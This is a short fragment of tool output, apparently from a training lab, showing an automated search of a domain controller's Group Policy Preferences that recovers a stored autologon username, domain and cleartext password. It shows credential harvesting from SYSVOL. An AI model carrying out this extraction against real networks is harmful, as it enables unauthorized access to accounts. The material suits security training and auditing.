 GPP_AUTO... 10.129.203.121 445 DC01 [*] Searching for
Registry.xml
GPP_AUTO... 10.129.203.121 445 DC01 [*] Found
inlanefreight.htb/Policies/{C17DD5D1-0D41-4AE9-B393-
ADF5B3DD208D}/Machine/Preferences/Registry/Registry.xml
GPP_AUTO... 10.129.203.121 445 DC01 [+] Found credentials
in inlanefreight.htb/Policies/{C17DD5D1-0D41-4AE9-B393-
ADF5B3DD208D}/Machine/Preferences/Registry/Registry.xml
GPP_AUTO... 10.129.203.121 445 DC01 Usernames: ['kiosko']
GPP_AUTO... 10.129.203.121 445 DC01 Domains:
['INLANEFREIGHT']
GPP_AUTO... 10.129.203.121 445 DC01 Passwords:
['SimplePassword123!']